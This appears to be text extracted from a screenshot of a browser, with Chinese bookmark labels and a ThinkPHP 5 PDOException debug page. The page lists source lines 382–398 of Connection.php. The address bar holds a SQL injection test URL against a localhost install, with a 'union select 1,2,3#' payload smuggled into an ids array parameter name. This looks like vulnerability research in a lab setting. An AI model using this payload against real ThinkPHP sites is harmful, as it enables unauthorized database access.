 localhost/thinkphp5/public/index.php?ids[0,1)%20union%20select%201,2,3%23]=1231
应用 Hacksearch everycms 古楚 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 数据分析
[10501] PDOException in Connection.php line 391
SQLSTATE[HY093]: Invalid parameter number: parameter was not defined
382. $this->PDOStatement->execute();
383. // 调试结束
384. $this->debug(false);
385. // 返回结果集
386. return $this->getResult($pdo, $procedure);
387. } catch (\PDOException $e) {
388. if ($this->isBreak($e)) {
389. return $this->close()->query($sql, $bind, $master, $pdo);
390. }
391. throw new PDOException($e, $this->config, $this->getLastsql());
392. } catch (\ErrorException $e) {
393. if ($this->isBreak($e)) {
394. return $this->close()->query($sql, $bind, $master, $pdo);
395. }
396. throw $e;
397. }
398. }
399.